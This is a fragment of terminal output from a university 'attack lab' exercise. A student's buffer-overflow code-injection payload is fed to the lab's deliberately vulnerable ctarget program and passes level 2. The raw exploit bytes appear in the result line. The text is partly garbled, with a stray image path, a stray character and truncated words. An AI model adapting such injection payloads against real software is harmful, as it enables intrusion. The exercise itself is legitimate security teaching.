 2023212248 ~/target/ ./hex2raw < 2023212248_2.txt |./ctarget -q
Cookie: 0x59b997fa
ype string:Touch2!: You called touch2(0x59b997fa)
新器
lid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00
2023212248 ~/target/